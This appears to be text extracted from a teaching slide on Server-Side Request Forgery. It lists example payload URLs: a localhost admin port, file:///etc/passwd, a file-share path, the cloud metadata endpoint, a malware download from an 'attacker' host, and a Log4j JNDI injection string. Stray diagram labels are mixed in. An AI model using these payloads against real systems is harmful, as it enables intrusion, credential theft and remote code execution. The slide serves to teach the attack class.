 Server-Side Request Forgery
Local machine/different port:
http://localhost:8080/admin
Different
file:///etc/passwd
file://\\finance\documents
attacker
Download files to the machine:
https://attacker/malware.exe
server
mallory
AWS/Cloud meta-data service:
http://169.254.169.254/latest/meta-data/
RCE (e.g. via Log4j):
http://10.0.0.1/?user=${jndi:ldap://attacker/log4j}